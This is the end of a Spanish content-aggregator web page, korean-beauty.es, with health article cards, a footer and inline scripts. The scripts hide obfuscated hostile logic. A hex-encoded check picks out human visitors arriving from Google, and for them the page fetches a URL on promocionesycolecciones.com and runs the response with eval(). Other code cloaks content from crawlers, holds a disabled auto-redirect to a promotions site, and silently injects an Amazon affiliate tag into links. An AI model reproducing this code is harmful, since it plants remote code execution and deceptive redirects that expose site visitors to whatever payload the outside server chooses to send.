        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/cuando-la-realidad-tambien-descarrila-comprender-el-shock-y-el-duelo-tras-un-accidente-grave/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es-posible-perder-peso-eliminando-el-gluten-de-la-dieta-como-afirma-matt-damon/">
											<img src="https://images.theconversation.com/files/713317/original/file-20260115-56-uc3erb.jpg?ixlib=rb-4.1.0&amp;rect=0%2C199%2C4453%2C2226&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="¿Es posible perder peso eliminando el gluten de la dieta, como afirma Matt Damon? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es-posible-perder-peso-eliminando-el-gluten-de-la-dieta-como-afirma-matt-damon/" itemprop="headline">¿Es posible perder peso eliminando el gluten de la dieta, como afirma Matt Damon? </a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/es-posible-perder-peso-eliminando-el-gluten-de-la-dieta-como-afirma-matt-damon/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprender-antes-de-juzgar-que-ensenan-los-fallos-ferroviarios-del-pasado-sobre-el-accidente-de-adamuz/">
											<img src="https://images.theconversation.com/files/713335/original/file-20260120-56-yiwx6m.png?ixlib=rb-4.1.0&amp;rect=0%2C46%2C1192%2C596&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Comprender antes de juzgar: ¿qué enseñan los fallos ferroviarios del pasado sobre el accidente de Adamuz? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprender-antes-de-juzgar-que-ensenan-los-fallos-ferroviarios-del-pasado-sobre-el-accidente-de-adamuz/" itemprop="headline">Comprender antes de juzgar: ¿qué enseñan los fallos ferroviarios del pasado sobre el accidente de Adamuz? </a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/comprender-antes-de-juzgar-que-ensenan-los-fallos-ferroviarios-del-pasado-sobre-el-accidente-de-adamuz/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-alimento-que-deberian-dejar-de-tomar-las-mujeres-de-mas-de-50-anos-segun-una-oncologa/">
											<img src="https://okdiario.com/img/2026/01/20/lo-que-no-debes-consumir-segun-la-oncologa-elizabeth-comen-tras-cumplir-los-50-anos..jpg" alt="El alimento que deberían dejar de tomar las mujeres de más de 50 años, según una oncóloga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-alimento-que-deberian-dejar-de-tomar-las-mujeres-de-mas-de-50-anos-segun-una-oncologa/" itemprop="headline">El alimento que deberían dejar de tomar las mujeres de más de 50 años, según una oncóloga </a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/el-alimento-que-deberian-dejar-de-tomar-las-mujeres-de-mas-de-50-anos-segun-una-oncologa/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mocos-asquerosos-o-prodigiosos/">
											<img src="https://images.theconversation.com/files/712860/original/file-20260116-56-t2xk5o.jpg?ixlib=rb-4.1.0&amp;rect=0%2C126%2C6016%2C3008&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Mocos: ¿asquerosos o prodigiosos? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mocos-asquerosos-o-prodigiosos/" itemprop="headline">Mocos: ¿asquerosos o prodigiosos? </a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/mocos-asquerosos-o-prodigiosos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nutricion-y-oido-comer-bien-para-escuchar-bien/">
											<img src="https://images.theconversation.com/files/711661/original/file-20260109-56-e05x2.jpg?ixlib=rb-4.1.0&amp;rect=0%2C407%2C5422%2C2711&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Nutrición y oído: comer bien para escuchar bien " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nutricion-y-oido-comer-bien-para-escuchar-bien/" itemprop="headline">Nutrición y oído: comer bien para escuchar bien </a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/nutricion-y-oido-comer-bien-para-escuchar-bien/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/275" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>korean-beauty.es</h3>

        <p style="margin: 10px 0; color: #ccc;">korean-beauty.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/las-palmas-san-bartolome" style="color: #fff;">Las-palmas - san-bartolomé</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/a-coruna-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/malaga-malaga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/malaga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/malaga-malaga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/illes-balears-deia" style="color: #fff;">Illes-balears - deià</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/illes-balears-calvia" style="color: #fff;">Illes-balears - calvià</a>

            
                <a href="/categoria/malaga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 korean-beauty.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://korean-beauty.es/",
					"website_privacy_policy_url": "https://korean-beauty.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Korean+Beauty", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"230b0fca562c481c9649eb8c0fa9a224","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
